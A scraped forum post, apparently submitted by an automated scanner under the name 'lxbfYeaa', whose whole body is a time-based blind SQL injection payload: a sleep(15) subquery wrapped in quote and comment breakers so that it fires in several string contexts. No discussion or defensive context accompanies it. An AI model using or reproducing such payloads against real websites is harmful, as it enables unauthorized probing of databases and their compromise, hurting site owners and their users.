
My Account
May 15, 2025 at 5:05 pm
#2478
lxbfYeaa
Participant
(select(0)from(select(sleep(15)))v)/*’+
(select(0)from(select(sleep(15)))v)+'”+
(select(0)from(select(sleep(15)))v)+”*/